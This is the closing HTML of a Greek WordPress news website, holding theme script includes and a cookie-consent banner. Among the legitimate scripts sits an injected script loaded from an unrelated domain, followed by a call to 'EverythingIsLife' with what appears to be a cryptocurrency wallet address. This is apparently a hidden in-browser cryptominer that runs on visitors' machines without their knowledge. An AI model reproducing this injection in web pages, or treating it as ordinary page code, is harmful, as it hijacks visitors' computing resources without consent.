<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:33:08 -->